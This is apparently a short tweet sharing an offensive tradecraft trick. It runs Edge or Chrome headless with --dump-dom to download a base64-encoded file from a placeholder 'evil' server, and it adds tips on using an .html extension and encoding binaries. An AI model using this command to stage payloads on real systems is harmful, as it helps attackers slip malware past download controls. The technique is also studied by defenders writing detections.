 mrd0x's tweet photo. Another way to download files using msedge/chrome:

[msedge.exe | chrome.exe] --headless --enable-logging --disable-gpu --dump-dom "http://server/evil.b64.html" > out.b64

- Downloaded file should end with .html.
- Binaries should be encoded. https://t.co/X2H6GXpqUt